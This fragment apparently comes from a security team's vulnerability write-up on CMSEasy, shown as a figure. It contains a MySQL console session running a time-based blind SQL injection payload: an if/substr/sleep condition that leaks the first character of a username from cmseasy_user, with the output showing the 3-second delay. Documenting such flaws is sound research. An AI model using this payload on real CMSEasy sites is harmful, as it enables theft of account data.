 mysql> UPDATE `cmseasy_p_orders` SET `id`= 'id=if(substr((select username from c
mseasy_user),1,1)=char(97),sleep(3),null)',`status`= '4' WHERE id=if(substr((sel
ect username from cmseasy_user),1,1)=char(97),sleep(3),null)
-> ;
Query OK, 0 rows affected (3.00 sec)
Rows matched: 0 Changed: 0 Warnings: 0
mysql>
F 4CK
Security Team
图 2-1-2